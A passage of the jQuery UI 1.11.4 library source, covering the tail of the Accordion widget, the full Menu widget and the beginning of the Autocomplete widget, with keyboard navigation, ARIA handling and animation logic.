        this.headers.add(this.headers.next()).toggleClass("ui-state-disabled", !! value);
      }
    },

    _keydown: function(event) {
      if (event.altKey || event.ctrlKey) {
        return;
      }

      var keyCode = $.ui.keyCode,
          length = this.headers.length,
          currentIndex = this.headers.index(event.target),
          toFocus = false;

      switch (event.keyCode) {
      case keyCode.RIGHT:
      case keyCode.DOWN:
        toFocus = this.headers[(currentIndex + 1) % length];
        break;
      case keyCode.LEFT:
      case keyCode.UP:
        toFocus = this.headers[(currentIndex - 1 + length) % length];
        break;
      case keyCode.SPACE:
      case keyCode.ENTER:
        this._eventHandler(event);
        break;
      case keyCode.HOME:
        toFocus = this.headers[0];
        break;
      case keyCode.END:
        toFocus = this.headers[length - 1];
        break;
      }

      if (toFocus) {
        $(event.target).attr("tabIndex", -1);
        $(toFocus).attr("tabIndex", 0);
        toFocus.focus();
        event.preventDefault();
      }
    },

    _panelKeyDown: function(event) {
      if (event.keyCode === $.ui.keyCode.UP && event.ctrlKey) {
        $(event.currentTarget).prev().focus();
      }
    },

    refresh: function() {
      var options = this.options;
      this._processPanels();

      // was collapsed or no panel
      if ((options.active === false && options.collapsible === true) || !this.headers.length) {
        options.active = false;
        this.active = $();
        // active false only when collapsible is true
      } else if (options.active === false) {
        this._activate(0);
        // was active, but active panel is gone
      } else if (this.active.length && !$.contains(this.element[0], this.active[0])) {
        // all remaining panel are disabled
        if (this.headers.length === this.headers.find(".ui-state-disabled").length) {
          options.active = false;
          this.active = $();
          // activate previous panel
        } else {
          this._activate(Math.max(0, options.active - 1));
        }
        // was active, active panel still exists
      } else {
        // make sure active index is correct
        options.active = this.headers.index(this.active);
      }

      this._destroyIcons();

      this._refresh();
    },

    _processPanels: function() {
      var prevHeaders = this.headers,
          prevPanels = this.panels;

      this.headers = this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all");

      this.panels = this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide();

      // Avoid memory leaks (#10056)
      if (prevPanels) {
        this._off(prevHeaders.not(this.headers));
        this._off(prevPanels.not(this.panels));
      }
    },

    _refresh: function() {
      var maxHeight, options = this.options,
          heightStyle = options.heightStyle,
          parent = this.element.parent();

      this.active = this._findActive(options.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all");
      this.active.next().addClass("ui-accordion-content-active").show();

      this.headers.attr("role", "tab").each(function() {
        var header = $(this),
            headerId = header.uniqueId().attr("id"),
            panel = header.next(),
            panelId = panel.uniqueId().attr("id");
        header.attr("aria-controls", panelId);
        panel.attr("aria-labelledby", headerId);
      }).next().attr("role", "tabpanel");

      this.headers.not(this.active).attr({
        "aria-selected": "false",
        "aria-expanded": "false",
        tabIndex: -1
      }).next().attr({
        "aria-hidden": "true"
      }).hide();

      // make sure at least one header is in the tab order
      if (!this.active.length) {
        this.headers.eq(0).attr("tabIndex", 0);
      } else {
        this.active.attr({
          "aria-selected": "true",
          "aria-expanded": "true",
          tabIndex: 0
        }).next().attr({
          "aria-hidden": "false"
        });
      }

      this._createIcons();

      this._setupEvents(options.event);

      if (heightStyle === "fill") {
        maxHeight = parent.height();
        this.element.siblings(":visible").each(function() {
          var elem = $(this),
              position = elem.css("position");

          if (position === "absolute" || position === "fixed") {
            return;
          }
          maxHeight -= elem.outerHeight(true);
        });

        this.headers.each(function() {
          maxHeight -= $(this).outerHeight(true);
        });

        this.headers.next().each(function() {
          $(this).height(Math.max(0, maxHeight - $(this).innerHeight() + $(this).height()));
        }).css("overflow", "auto");
      } else if (heightStyle === "auto") {
        maxHeight = 0;
        this.headers.next().each(function() {
          maxHeight = Math.max(maxHeight, $(this).css("height", "").height());
        }).height(maxHeight);
      }
    },

    _activate: function(index) {
      var active = this._findActive(index)[0];

      // trying to activate the already active panel
      if (active === this.active[0]) {
        return;
      }

      // trying to collapse, simulate a click on the currently active header
      active = active || this.active[0];

      this._eventHandler({
        target: active,
        currentTarget: active,
        preventDefault: $.noop
      });
    },

    _findActive: function(selector) {
      return typeof selector === "number" ? this.headers.eq(selector) : $();
    },

    _setupEvents: function(event) {
      var events = {
        keydown: "_keydown"
      };
      if (event) {
        $.each(event.split(" "), function(index, eventName) {
          events[eventName] = "_eventHandler";
        });
      }

      this._off(this.headers.add(this.headers.next()));
      this._on(this.headers, events);
      this._on(this.headers.next(), {
        keydown: "_panelKeyDown"
      });
      this._hoverable(this.headers);
      this._focusable(this.headers);
    },

    _eventHandler: function(event) {
      var options = this.options,
          active = this.active,
          clicked = $(event.currentTarget),
          clickedIsActive = clicked[0] === active[0],
          collapsing = clickedIsActive && options.collapsible,
          toShow = collapsing ? $() : clicked.next(),
          toHide = active.next(),
          eventData = {
          oldHeader: active,
          oldPanel: toHide,
          newHeader: collapsing ? $() : clicked,
          newPanel: toShow
          };

      event.preventDefault();

      if (
      // click on active header, but not collapsible
      (clickedIsActive && !options.collapsible) ||
      // allow canceling activation
      (this._trigger("beforeActivate", event, eventData) === false)) {
        return;
      }

      options.active = collapsing ? false : this.headers.index(clicked);

      // when the call to ._toggle() comes after the class changes
      // it causes a very odd bug in IE 8 (see #6720)
      this.active = clickedIsActive ? $() : clicked;
      this._toggle(eventData);

      // switch classes
      // corner classes on the previously active header stay after the animation
      active.removeClass("ui-accordion-header-active ui-state-active");
      if (options.icons) {
        active.children(".ui-accordion-header-icon").removeClass(options.icons.activeHeader).addClass(options.icons.header);
      }

      if (!clickedIsActive) {
        clicked.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top");
        if (options.icons) {
          clicked.children(".ui-accordion-header-icon").removeClass(options.icons.header).addClass(options.icons.activeHeader);
        }

        clicked.next().addClass("ui-accordion-content-active");
      }
    },

    _toggle: function(data) {
      var toShow = data.newPanel,
          toHide = this.prevShow.length ? this.prevShow : data.oldPanel;

      // handle activating a panel during the animation for another activation
      this.prevShow.add(this.prevHide).stop(true, true);
      this.prevShow = toShow;
      this.prevHide = toHide;

      if (this.options.animate) {
        this._animate(toShow, toHide, data);
      } else {
        toHide.hide();
        toShow.show();
        this._toggleComplete(data);
      }

      toHide.attr({
        "aria-hidden": "true"
      });
      toHide.prev().attr({
        "aria-selected": "false",
        "aria-expanded": "false"
      });
      // if we're switching panels, remove the old header from the tab order
      // if we're opening from collapsed state, remove the previous header from the tab order
      // if we're collapsing, then keep the collapsing header in the tab order
      if (toShow.length && toHide.length) {
        toHide.prev().attr({
          "tabIndex": -1,
          "aria-expanded": "false"
        });
      } else if (toShow.length) {
        this.headers.filter(function() {
          return parseInt($(this).attr("tabIndex"), 10) === 0;
        }).attr("tabIndex", -1);
      }

      toShow.attr("aria-hidden", "false").prev().attr({
        "aria-selected": "true",
        "aria-expanded": "true",
        tabIndex: 0
      });
    },

    _animate: function(toShow, toHide, data) {
      var total, easing, duration, that = this,
          adjust = 0,
          boxSizing = toShow.css("box-sizing"),
          down = toShow.length && (!toHide.length || (toShow.index() < toHide.index())),
          animate = this.options.animate || {},
          options = down && animate.down || animate,
          complete = function() {
          that._toggleComplete(data);
          };

      if (typeof options === "number") {
        duration = options;
      }
      if (typeof options === "string") {
        easing = options;
      }
      // fall back from options to animation in case of partial down settings
      easing = easing || options.easing || animate.easing;
      duration = duration || options.duration || animate.duration;

      if (!toHide.length) {
        return toShow.animate(this.showProps, duration, easing, complete);
      }
      if (!toShow.length) {
        return toHide.animate(this.hideProps, duration, easing, complete);
      }

      total = toShow.show().outerHeight();
      toHide.animate(this.hideProps, {
        duration: duration,
        easing: easing,
        step: function(now, fx) {
          fx.now = Math.round(now);
        }
      });
      toShow.hide().animate(this.showProps, {
        duration: duration,
        easing: easing,
        complete: complete,
        step: function(now, fx) {
          fx.now = Math.round(now);
          if (fx.prop !== "height") {
            if (boxSizing === "content-box") {
              adjust += fx.now;
            }
          } else if (that.options.heightStyle !== "content") {
            fx.now = Math.round(total - toHide.outerHeight() - adjust);
            adjust = 0;
          }
        }
      });
    },

    _toggleComplete: function(data) {
      var toHide = data.oldPanel;

      toHide.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all");

      // Work around for rendering bug in IE (#5421)
      if (toHide.length) {
        toHide.parent()[0].className = toHide.parent()[0].className;
      }
      this._trigger("activate", null, data);
    }
  });


/*!
 * jQuery UI Menu 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/menu/
 */


  var menu = $.widget("ui.menu", {
    version: "1.11.4",
    defaultElement: "<ul>",
    delay: 300,
    options: {
      icons: {
        submenu: "ui-icon-carat-1-e"
      },
      items: "> *",
      menus: "ul",
      position: {
        my: "left-1 top",
        at: "right top"
      },
      role: "menu",

      // callbacks
      blur: null,
      focus: null,
      select: null
    },

    _create: function() {
      this.activeMenu = this.element;

      // Flag used to prevent firing of the click handler
      // as the event bubbles up through nested menus
      this.mouseHandled = false;
      this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons", !! this.element.find(".ui-icon").length).attr({
        role: this.options.role,
        tabIndex: 0
      });

      if (this.options.disabled) {
        this.element.addClass("ui-state-disabled").attr("aria-disabled", "true");
      }

      this._on({
        // Prevent focus from sticking to links inside menu after clicking
        // them (focus should always stay on UL during navigation).
        "mousedown .ui-menu-item": function(event) {
          event.preventDefault();
        },
        "click .ui-menu-item": function(event) {
          var target = $(event.target);
          if (!this.mouseHandled && target.not(".ui-state-disabled").length) {
            this.select(event);

            // Only set the mouseHandled flag if the event will bubble, see #9469.
            if (!event.isPropagationStopped()) {
              this.mouseHandled = true;
            }

            // Open submenu on click
            if (target.has(".ui-menu").length) {
              this.expand(event);
            } else if (!this.element.is(":focus") && $(this.document[0].activeElement).closest(".ui-menu").length) {

              // Redirect focus to the menu
              this.element.trigger("focus", [true]);

              // If the active item is on the top level, let it stay active.
              // Otherwise, blur the active item since it is no longer visible.
              if (this.active && this.active.parents(".ui-menu").length === 1) {
                clearTimeout(this.timer);
              }
            }
          }
        },
        "mouseenter .ui-menu-item": function(event) {
          // Ignore mouse events while typeahead is active, see #10458.
          // Prevents focusing the wrong item when typeahead causes a scroll while the mouse
          // is over an item in the menu
          if (this.previousFilter) {
            return;
          }
          var target = $(event.currentTarget);
          // Remove ui-state-active class from siblings of the newly focused menu item
          // to avoid a jump caused by adjacent elements both having a class with a border
          target.siblings(".ui-state-active").removeClass("ui-state-active");
          this.focus(event, target);
        },
        mouseleave: "collapseAll",
        "mouseleave .ui-menu": "collapseAll",
        focus: function(event, keepActiveItem) {
          // If there's already an active item, keep it active
          // If not, activate the first item
          var item = this.active || this.element.find(this.options.items).eq(0);

          if (!keepActiveItem) {
            this.focus(event, item);
          }
        },
        blur: function(event) {
          this._delay(function() {
            if (!$.contains(this.element[0], this.document[0].activeElement)) {
              this.collapseAll(event);
            }
          });
        },
        keydown: "_keydown"
      });

      this.refresh();

      // Clicks outside of a menu collapse any open menus
      this._on(this.document, {
        click: function(event) {
          if (this._closeOnDocumentClick(event)) {
            this.collapseAll(event);
          }

          // Reset the mouseHandled flag
          this.mouseHandled = false;
        }
      });
    },

    _destroy: function() {
      // Destroy (sub)menus
      this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show();

      // Destroy menu items
      this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function() {
        var elem = $(this);
        if (elem.data("ui-menu-submenu-carat")) {
          elem.remove();
        }
      });

      // Destroy menu dividers
      this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content");
    },

    _keydown: function(event) {
      var match, prev, character, skip, preventDefault = true;

      switch (event.keyCode) {
      case $.ui.keyCode.PAGE_UP:
        this.previousPage(event);
        break;
      case $.ui.keyCode.PAGE_DOWN:
        this.nextPage(event);
        break;
      case $.ui.keyCode.HOME:
        this._move("first", "first", event);
        break;
      case $.ui.keyCode.END:
        this._move("last", "last", event);
        break;
      case $.ui.keyCode.UP:
        this.previous(event);
        break;
      case $.ui.keyCode.DOWN:
        this.next(event);
        break;
      case $.ui.keyCode.LEFT:
        this.collapse(event);
        break;
      case $.ui.keyCode.RIGHT:
        if (this.active && !this.active.is(".ui-state-disabled")) {
          this.expand(event);
        }
        break;
      case $.ui.keyCode.ENTER:
      case $.ui.keyCode.SPACE:
        this._activate(event);
        break;
      case $.ui.keyCode.ESCAPE:
        this.collapse(event);
        break;
      default:
        preventDefault = false;
        prev = this.previousFilter || "";
        character = String.fromCharCode(event.keyCode);
        skip = false;

        clearTimeout(this.filterTimer);

        if (character === prev) {
          skip = true;
        } else {
          character = prev + character;
        }

        match = this._filterMenuItems(character);
        match = skip && match.index(this.active.next()) !== -1 ? this.active.nextAll(".ui-menu-item") : match;

        // If no matches on the current filter, reset to the last character pressed
        // to move down the menu to the first item that starts with that character
        if (!match.length) {
          character = String.fromCharCode(event.keyCode);
          match = this._filterMenuItems(character);
        }

        if (match.length) {
          this.focus(event, match);
          this.previousFilter = character;
          this.filterTimer = this._delay(function() {
            delete this.previousFilter;
          }, 1000);
        } else {
          delete this.previousFilter;
        }
      }

      if (preventDefault) {
        event.preventDefault();
      }
    },

    _activate: function(event) {
      if (!this.active.is(".ui-state-disabled")) {
        if (this.active.is("[aria-haspopup='true']")) {
          this.expand(event);
        } else {
          this.select(event);
        }
      }
    },

    refresh: function() {
      var menus, items, that = this,
          icon = this.options.icons.submenu,
          submenus = this.element.find(this.options.menus);

      this.element.toggleClass("ui-menu-icons", !! this.element.find(".ui-icon").length);

      // Initialize nested menus
      submenus.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({
        role: this.options.role,
        "aria-hidden": "true",
        "aria-expanded": "false"
      }).each(function() {
        var menu = $(this),
            item = menu.parent(),
            submenuCarat = $("<span>").addClass("ui-menu-icon ui-icon " + icon).data("ui-menu-submenu-carat", true);

        item.attr("aria-haspopup", "true").prepend(submenuCarat);
        menu.attr("aria-labelledby", item.attr("id"));
      });

      menus = submenus.add(this.element);
      items = menus.find(this.options.items);

      // Initialize menu-items containing spaces and/or dashes only as dividers
      items.not(".ui-menu-item").each(function() {
        var item = $(this);
        if (that._isDivider(item)) {
          item.addClass("ui-widget-content ui-menu-divider");
        }
      });

      // Don't refresh list items that are already adapted
      items.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({
        tabIndex: -1,
        role: this._itemRole()
      });

      // Add aria-disabled attribute to any disabled menu item
      items.filter(".ui-state-disabled").attr("aria-disabled", "true");

      // If the active item has been removed, blur the menu
      if (this.active && !$.contains(this.element[0], this.active[0])) {
        this.blur();
      }
    },

    _itemRole: function() {
      return {
        menu: "menuitem",
        listbox: "option"
      }[this.options.role];
    },

    _setOption: function(key, value) {
      if (key === "icons") {
        this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(value.submenu);
      }
      if (key === "disabled") {
        this.element.toggleClass("ui-state-disabled", !! value).attr("aria-disabled", value);
      }
      this._super(key, value);
    },

    focus: function(event, item) {
      var nested, focused;
      this.blur(event, event && event.type === "focus");

      this._scrollIntoView(item);

      this.active = item.first();
      focused = this.active.addClass("ui-state-focus").removeClass("ui-state-active");
      // Only update aria-activedescendant if there's a role
      // otherwise we assume focus is managed elsewhere
      if (this.options.role) {
        this.element.attr("aria-activedescendant", focused.attr("id"));
      }

      // Highlight active parent menu item, if any
      this.active.parent().closest(".ui-menu-item").addClass("ui-state-active");

      if (event && event.type === "keydown") {
        this._close();
      } else {
        this.timer = this._delay(function() {
          this._close();
        }, this.delay);
      }

      nested = item.children(".ui-menu");
      if (nested.length && event && (/^mouse/.test(event.type))) {
        this._startOpening(nested);
      }
      this.activeMenu = item.parent();

      this._trigger("focus", event, {
        item: item
      });
    },

    _scrollIntoView: function(item) {
      var borderTop, paddingTop, offset, scroll, elementHeight, itemHeight;
      if (this._hasScroll()) {
        borderTop = parseFloat($.css(this.activeMenu[0], "borderTopWidth")) || 0;
        paddingTop = parseFloat($.css(this.activeMenu[0], "paddingTop")) || 0;
        offset = item.offset().top - this.activeMenu.offset().top - borderTop - paddingTop;
        scroll = this.activeMenu.scrollTop();
        elementHeight = this.activeMenu.height();
        itemHeight = item.outerHeight();

        if (offset < 0) {
          this.activeMenu.scrollTop(scroll + offset);
        } else if (offset + itemHeight > elementHeight) {
          this.activeMenu.scrollTop(scroll + offset - elementHeight + itemHeight);
        }
      }
    },

    blur: function(event, fromFocus) {
      if (!fromFocus) {
        clearTimeout(this.timer);
      }

      if (!this.active) {
        return;
      }

      this.active.removeClass("ui-state-focus");
      this.active = null;

      this._trigger("blur", event, {
        item: this.active
      });
    },

    _startOpening: function(submenu) {
      clearTimeout(this.timer);

      // Don't open if already open fixes a Firefox bug that caused a .5 pixel
      // shift in the submenu position when mousing over the carat icon
      if (submenu.attr("aria-hidden") !== "true") {
        return;
      }

      this.timer = this._delay(function() {
        this._close();
        this._open(submenu);
      }, this.delay);
    },

    _open: function(submenu) {
      var position = $.extend({
        of: this.active
      }, this.options.position);

      clearTimeout(this.timer);
      this.element.find(".ui-menu").not(submenu.parents(".ui-menu")).hide().attr("aria-hidden", "true");

      submenu.show().removeAttr("aria-hidden").attr("aria-expanded", "true").position(position);
    },

    collapseAll: function(event, all) {
      clearTimeout(this.timer);
      this.timer = this._delay(function() {
        // If we were passed an event, look for the submenu that contains the event
        var currentMenu = all ? this.element : $(event && event.target).closest(this.element.find(".ui-menu"));

        // If we found no valid submenu ancestor, use the main menu to close all sub menus anyway
        if (!currentMenu.length) {
          currentMenu = this.element;
        }

        this._close(currentMenu);

        this.blur(event);
        this.activeMenu = currentMenu;
      }, this.delay);
    },

    // With no arguments, closes the currently active menu - if nothing is active
    // it closes all menus.  If passed an argument, it will search for menus BELOW
    _close: function(startMenu) {
      if (!startMenu) {
        startMenu = this.active ? this.active.parent() : this.element;
      }

      startMenu.find(".ui-menu").hide().attr("aria-hidden", "true").attr("aria-expanded", "false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active");
    },

    _closeOnDocumentClick: function(event) {
      return !$(event.target).closest(".ui-menu").length;
    },

    _isDivider: function(item) {

      // Match hyphen, em dash, en dash
      return !/[^\-\u2014\u2013\s]/.test(item.text());
    },

    collapse: function(event) {
      var newItem = this.active && this.active.parent().closest(".ui-menu-item", this.element);
      if (newItem && newItem.length) {
        this._close();
        this.focus(event, newItem);
      }
    },

    expand: function(event) {
      var newItem = this.active && this.active.children(".ui-menu ").find(this.options.items).first();

      if (newItem && newItem.length) {
        this._open(newItem.parent());

        // Delay so Firefox will not hide activedescendant change in expanding submenu from AT
        this._delay(function() {
          this.focus(event, newItem);
        });
      }
    },

    next: function(event) {
      this._move("next", "first", event);
    },

    previous: function(event) {
      this._move("prev", "last", event);
    },

    isFirstItem: function() {
      return this.active && !this.active.prevAll(".ui-menu-item").length;
    },

    isLastItem: function() {
      return this.active && !this.active.nextAll(".ui-menu-item").length;
    },

    _move: function(direction, filter, event) {
      var next;
      if (this.active) {
        if (direction === "first" || direction === "last") {
          next = this.active[direction === "first" ? "prevAll" : "nextAll"](".ui-menu-item").eq(-1);
        } else {
          next = this.active[direction + "All"](".ui-menu-item").eq(0);
        }
      }
      if (!next || !next.length || !this.active) {
        next = this.activeMenu.find(this.options.items)[filter]();
      }

      this.focus(event, next);
    },

    nextPage: function(event) {
      var item, base, height;

      if (!this.active) {
        this.next(event);
        return;
      }
      if (this.isLastItem()) {
        return;
      }
      if (this._hasScroll()) {
        base = this.active.offset().top;
        height = this.element.height();
        this.active.nextAll(".ui-menu-item").each(function() {
          item = $(this);
          return item.offset().top - base - height < 0;
        });

        this.focus(event, item);
      } else {
        this.focus(event, this.activeMenu.find(this.options.items)[!this.active ? "first" : "last"]());
      }
    },

    previousPage: function(event) {
      var item, base, height;
      if (!this.active) {
        this.next(event);
        return;
      }
      if (this.isFirstItem()) {
        return;
      }
      if (this._hasScroll()) {
        base = this.active.offset().top;
        height = this.element.height();
        this.active.prevAll(".ui-menu-item").each(function() {
          item = $(this);
          return item.offset().top - base + height > 0;
        });

        this.focus(event, item);
      } else {
        this.focus(event, this.activeMenu.find(this.options.items).first());
      }
    },

    _hasScroll: function() {
      return this.element.outerHeight() < this.element.prop("scrollHeight");
    },

    select: function(event) {
      // TODO: It should never be possible to not have an active item at this
      // point, but the tests don't trigger mouseenter before click.
      this.active = this.active || $(event.target).closest(".ui-menu-item");
      var ui = {
        item: this.active
      };
      if (!this.active.has(".ui-menu").length) {
        this.collapseAll(event, true);
      }
      this._trigger("select", event, ui);
    },

    _filterMenuItems: function(character) {
      var escapedCharacter = character.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&"),
          regex = new RegExp("^" + escapedCharacter, "i");

      return this.activeMenu.find(this.options.items)

      // Only match on items, not dividers or other content (#10571)
      .filter(".ui-menu-item").filter(function() {
        return regex.test($.trim($(this).text()));
      });
    }
  });


/*!
 * jQuery UI Autocomplete 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/
 */


  $.widget("ui.autocomplete", {
    version: "1.11.4",
    defaultElement: "<input>",
    options: {
      appendTo: null,
      autoFocus: false,
      delay: 300,
      minLength: 1,
      position: {
        my: "left top",
        at: "left bottom",
        collision: "none"
      },
      source: null,

      // callbacks
      change: null,
      close: null,
      focus: null,
      open: null,
      response: null,
      search: null,
      select: null
    },

    requestIndex: 0,
    pending: 0,

    _create: function() {
      // Some browsers only repeat keydown events, not keypress events,
      // so we use the suppressKeyPress flag to determine if we've already
      // handled the keydown event. #7269
      // Unfortunately the code for & in keypress is the same as the up arrow,
      // so we use the suppressKeyPressRepeat flag to avoid handling keypress
      // events when we know the keydown event was used to modify the
      // search term. #7799
      var suppressKeyPress, suppressKeyPressRepeat, suppressInput, nodeName = this.element[0].nodeName.toLowerCase(),
          isTextarea = nodeName === "textarea",
          isInput = nodeName === "input";

      this.isMultiLine =
      // Textareas are always multi-line
      isTextarea ? true :
      // Inputs are always single-line, even if inside a contentEditable element
      // IE also treats inputs as contentEditable
      isInput ? false :
      // All other element types are determined by whether or not they're contentEditable
      this.element.prop("isContentEditable");

      this.valueMethod = this.element[isTextarea || isInput ? "val" : "text"];
      this.isNewMenu = true;

      this.element.addClass("ui-autocomplete-input").attr("autocomplete", "off");

      this._on(this.element, {
        keydown: function(event) {
          if (this.element.prop("readOnly")) {
            suppressKeyPress = true;
            suppressInput = true;
            suppressKeyPressRepeat = true;
            return;
          }

          suppressKeyPress = false;
          suppressInput = false;
          suppressKeyPressRepeat = false;
          var keyCode = $.ui.keyCode;
          switch (event.keyCode) {
          case keyCode.PAGE_UP:
            suppressKeyPress = true;
            this._move("previousPage", event);
            break;
          case keyCode.PAGE_DOWN:
            suppressKeyPress = true;
            this._move("nextPage", event);
            break;
          case keyCode.UP:
            suppressKeyPress = true;
            this._keyEvent("previous", event);
            break;
          case keyCode.DOWN:
            suppressKeyPress = true;
            this._keyEvent("next", event);
            break;
          case keyCode.ENTER:
            // when menu is open and has focus
            if (this.menu.active) {
              // #6055 - Opera still allows the keypress to occur
              // which causes forms to submit
              suppressKeyPress = true;
              event.preventDefault();
              this.menu.select(event);
            }
            break;
          case keyCode.TAB:
            if (this.menu.active) {
              this.menu.select(event);
            }
            break;
          case keyCode.ESCAPE:
            if (this.menu.element.is(":visible")) {
              if (!this.isMultiLine) {
                this._value(this.term);
              }
              this.close(event);
              // Different browsers have different default behavior for escape
              // Single press can mean undo or clear
              // Double press in IE means clear the whole form
              event.preventDefault();
            }
            break;
          default:
            suppressKeyPressRepeat = true;
            // search timeout should be triggered before the input value is changed
            this._searchTimeout(event);
            break;
          }
        },
        keypress: function(event) {
          if (suppressKeyPress) {
            suppressKeyPress = false;
            if (!this.isMultiLine || this.menu.element.is(":visible")) {
              event.preventDefault();
            }
            return;
          }
          if (suppressKeyPressRepeat) {
            return;
          }

          // replicate some key handlers to allow them to repeat in Firefox and Opera
          var keyCode = $.ui.keyCode;
          switch (event.keyCode) {
          case keyCode.PAGE_UP:
            this._move("previousPage", event);
            break;
          case keyCode.PAGE_DOWN:
            this._move("nextPage", event);
            break;
          case keyCode.UP:
            this._keyEvent("previous", event);
            break;
          case keyCode.DOWN:
            this._keyEvent("next", event);
            break;
          }
        },
        input: function(event) {
          if (suppressInput) {
            suppressInput = false;
            event.preventDefault();
            return;
          }
          this._searchTimeout(event);
        },
        focus: function() {
          this.selectedItem = null;
          this.previous = this._value();
        },
        blur: function(event) {
          if (this.cancelBlur) {
            delete this.cancelBlur;
            return;
          }

          clearTimeout(this.searching);
          this.close(event);
          this._change(event);
        }
      });

      this._initSource();
      this.menu = $("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({
        // disable ARIA support, the live region takes care of that
        role: null
      }).hide().menu("instance");

      this._on(this.menu.element, {
        mousedown: function(event) {
          // prevent moving focus out of the text field
          event.preventDefault();

          // IE doesn't prevent moving focus even with event.preventDefault()
          // so we set a flag to know when we should ignore the blur event
          this.cancelBlur = true;
          this._delay(function() {
            delete this.cancelBlur;
          });

          // clicking on the scrollbar causes focus to shift to the body
          // but we can't detect a mouseup or a click immediately afterward
          // so we have to track the next mousedown and close the menu if
          // the user clicks somewhere outside of the autocomplete
          var menuElement = this.menu.element[0];
          if (!$(event.target).closest(".ui-menu-item").length) {
            this._delay(function() {
              var that = this;
              this.document.one("mousedown", function(event) {
                if (event.target !== that.element[0] && event.target !== menuElement && !$.contains(menuElement, event.target)) {
                  that.close();
                }
              });
            });
          }
        },
        menufocus: function(event, ui) {
          var label, item;
          // support: Firefox
          // Prevent accidental activation of menu items in Firefox (#7024 #9118)
          if (this.isNewMenu) {
            this.isNewMenu = false;
            if (event.originalEvent && /^mouse/.test(event.originalEvent.type)) {
              this.menu.blur();

              this.document.one("mousemove", function() {
                $(event.target).trigger(event.originalEvent);
              });

              return;
            }
          }

          item = ui.item.data("ui-autocomplete-item");
          if (false !== this._trigger("focus", event, {
            item: item
          })) {
            // use value to match what will end up in the input, if it was a key event
            if (event.originalEvent && /^key/.test(event.originalEvent.type)) {
              this._value(item.value);
            }
          }

          // Announce the value in the liveRegion
          label = ui.item.attr("aria-label") || item.value;
          if (label && $.trim(label).length) {
            this.liveRegion.children().hide();
            $("<div>").text(label).appendTo(this.liveRegion);
          }
        },
        menuselect: function(event, ui) {
          var item = ui.item.data("ui-autocomplete-item"),
              previous = this.previous;

          // only trigger when focus was lost (click on menu)
          if (this.element[0] !== this.document[0].activeElement) {
            this.element.focus();
            this.previous = previous;
            // #6109 - IE triggers two focus events and the second
            // is asynchronous, so we need to reset the previous
            // term synchronously and asynchronously :-(
            this._delay(function() {
              this.previous = previous;
              this.selectedItem = item;
            });
          }

          if (false !== this._trigger("select", event, {
            item: item
          })) {
            this._value(item.value);
          }
          // reset the term after the select event
          // this allows custom select handling to work properly
          this.term = this._value();

          this.close(event);
          this.selectedItem = item;
        }
      });

      this.liveRegion = $("<span>", {
        role: "status",
        "aria-live": "assertive",
        "aria-relevant": "additions"
      }).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body);

      // turning off autocomplete prevents the browser from remembering the
      // value when navigating through history, so we re-enable autocomplete
      // if the page is unloaded before the widget is destroyed. #7790
      this._on(this.window, {
        beforeunload: function() {
          this.element.removeAttr("autocomplete");
        }
      });
    },

    _destroy: function() {
      clearTimeout(this.searching);
      this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete");
      this.menu.element.remove();
      this.liveRegion.remove();
    },

    _setOption: function(key, value) {
      this._super(key, value);
      if (key === "source") {
        this._initSource();
      }
      if (key === "appendTo") {
        this.menu.element.appendTo(this._appendTo());
      }
      if (key === "disabled" && value && this.xhr) {
        this.xhr.abort();
      }
    },

    _appendTo: function() {
      var element = this.options.appendTo;

      if (element) {
        element = element.jquery || element.nodeType ? $(element) : this.document.find(element).eq(0);
      }

      if (!element || !element[0]) {
        element = this.element.closest(".ui-front");
      }

      if (!element.length) {
        element = this.document[0].body;
      }

      return element;
    },

    _initSource: function() {
      var array, url, that = this;
      if ($.isArray(this.options.source)) {
        array = this.options.source;
        this.source = function(request, response) {
          response($.ui.autocomplete.filter(array, request.term));
        };
      } else if (typeof this.options.source === "string") {
        url = this.options.source;
        this.source = function(request, response) {
          if (that.xhr) {
            that.xhr.abort();
          }
          that.xhr = $.ajax({
            url: url,
            data: request,
            dataType: "json",
            success: function(data) {
              response(data);
            },
            error: function() {
              response([]);
            }
          });
        };
      } else {
        this.source = this.options.source;
      }
    },

    _searchTimeout: function(event) {
      clearTimeout(this.searching);
      this.searching = this._delay(function() {

        // Search if the value has changed, or if the user retypes the same value (see #7434)
        var equalValues = this.term === this._value(),
            menuVisible = this.menu.element.is(":visible"),
            modifierKey = event.altKey || event.ctrlKey || event.metaKey || event.shiftKey;

        if (!equalValues || (equalValues && !menuVisible && !modifierKey)) {
          this.selectedItem = null;
          this.search(null, event);
        }
      }, this.options.delay);
    },

    search: function(value, event) {
      value = value != null ? value : this._value();

      // always save the actual value, not the one passed as an argument
      this.term = this._value();

      if (value.length < this.options.minLength) {
        return this.close(event);
      }

      if (this._trigger("search", event) === false) {
        return;
      }

      return this._search(value);
